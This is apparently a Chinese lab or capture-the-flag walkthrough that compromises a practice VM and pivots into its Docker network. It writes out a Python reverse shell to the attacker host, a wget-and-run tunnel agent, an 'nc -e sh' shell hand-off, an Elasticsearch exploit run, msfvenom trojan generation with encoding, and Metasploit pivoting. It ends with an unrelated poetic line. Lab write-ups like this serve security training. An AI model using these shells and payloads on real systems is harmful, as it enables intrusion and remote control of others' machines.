一、信息收集与初始攻击

1、配置靶机网络环境



- 启动靶机时按住shift键,直至出现grub界面,然后按e键,进入编辑模式,找到ro, 并将ro修改为rw single init=/bin/bash

- 按下Ctrl键+X键,此时进入单一用户模式

- ip a 查看当前网卡信息



- 修改网卡文件,修改上面的网卡 vim /etc/network/interfaces

- 重启



2、主机发现

nmap -sn 10.10.8.0/8(-sn比-sP尝试更多的协议)

发现10.10.8.21为新增加的IP,即为靶机IP

(攻击ip为10.10.8.11)



3、端口扫描,服务探测

nmap -p- -sT -sV -A -O 10.10.8.21

-sT指定以tcp协议进行扫描,-sV探测服务版本,-O探测操作系统的版本

(端口扫描:nmap -p- 10.10.8.21 服务探测:nmap -p22,5000 -sT -sV -O 10.10.8.21)

4、web服务探测

- 访问 http://10.10.8.21:5000,发现输入框并尝试代码注入,无果

- 目录爆破找到 /admin 路径,可以执行python代码(

dirb http://10.10.8.21:5000) - 反弹shell



nc -lvvp 8889

import os,pty,socket;s=socket.socket();s.connect(("10.10.8.11",8889));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")

二、Docker 容器逃逸与内网穿透

5、确认 Docker 环境

查看ip地址发现是172.17.0.3

检查根目录的 /.dockerenv 文件或/proc/1/cgroup内容,确认处于容器内

6、内网主机发现



编写脚本扫描 Docker 网段:

for i in $(seq 1 10);do ping -c 1 172.17.0.$i;done

//seq函数功能是输出连续数字,-c 命令指执行次数

存在:172.17.0.1,172.17.0.2,172.17.0.3

7、代理工具搭建

使用 Venom 建立隧道:

- Kali 启动服务端:

cd /Venom v1.1.0

chmod 777 admin_linux_x64

./admin_linux_x64 -lport 8889

- 靶机下载客户端:

wget http://<Kali_IP>:8890/agent_linux_x64

chmod 777 agent_linux_x64

mv agent_linux_x64 ag

./ag -rhost <Kali_IP> -rport 8889

成功连接

- 为攻击机配置 proxychains全局代理(socks5 127.0.0.1 8887)

//在本地开启一个socks侦听的代理



goto 1

(node 1) >>> socks 8887

//使用proxychains挂载代理

sudo apt-get install proxychains4

vim /etc/proxychains4.conf

:socks5 127.0.0.1 8887

proxychains ping 172.17.0.1 //成功ping通

三、内网横向渗透

8、内网机器端口服务探测

172.17.0.1

端口:proxychains nmap -Pn -sT 172.17.0.1

服务:proxychains nmap -Pn -sT -sV 172.17.0.1

-Pn参数:当使用nmap扫描内网主机时,使用-Pn参数可以禁用主机的Ping扫描,这意味着即使主机没有响应ping请求,nmap仍然会尝试扫描该主机。这对于检测隐藏主机或防火墙阻止ping扫描的情况非常有用

经确认172.17.0.1为宿主机

172.17.0.2

端口:proxychains nmap -Pn -sT 172.17.0.2

服务:proxychains nmap -Pn -sT -sV 172.17.0.2

在9200端口上运行了Elasticsearch服务

9、Elasticsearch 漏洞利用:

searchsploit elasticsearch

proxychains python 36337.py 172.17.0.2

10、密码破解与 SSH 登录:

在容器3内找到 /passwords文件,解密 MD5 哈希(john:1337hack),通过 SSH 登录宿主机的普通用户

ssh john@192.168.26.138

四、本地提权(内核漏洞)

后面再补充

五、补充



msf的使用

- 生成木马文件:

msfvenom -payloads

msfvenom1 -l payloads | grep windows

msfvenom -l encoders

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -1 5 LHOST=192.168.18.22 LPORT=4444 -f exe >/root/muma.exe

- 监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

show options

exploit-j/run 开启监听

//查看监听到的会话,并将该会话以Meterpreter会话的形式显示

会话调优:

使用会话前set SessionCommunicationTimeout 0

(在使用会话前需要进行简单的调优。输入命令background,将当前的Meterpreter会话放置到后台,然后输入命令set SessionCommunicationTimeout 0。如果一个会话在5分钟之内没有做任何事情,将会被杀死,而将SessionCommunicationTimeout的值修改为0可以避免这种情况。还需要注意的是,Meterpreter会话会在一周后会被强制关闭,可以输入命令set SessionExpirationTimeout 0,修改为永不关闭。)会话命令:

sysinfo,ipconfig,getuid,getsystem,use -l 使用扩展插件nc shell转交至msf中:

use exploit/multi/handler

set payload/cmd/unix/reverse_lua

show options

set lhost 0.0.0.0

set lport 8890

exploit

nc 10.10.8.11 8890 -e sh

sessions -u 4 (Upgrade Command Shell to Meterpreter)

- msf进行端口扫描

run autoroute -s 172.17.0.0/24 //加指向路由

run autoroute -p //查看当前添加的路由

use auxiliary/scanner/portscan/tcp

set rhosts 172.17.0.1-172.17.0.254

set ports 1-10000

run

- 为了方便后续渗透,建立一条SOCKS_5的代理

search socks_proxy

use auxiliary/server/socks_proxy

run

jobs

梦里小镇落雨,开花,起风,挂霜,甚至扬起烤红薯的香气,每个墙角都能听见人们的说笑声。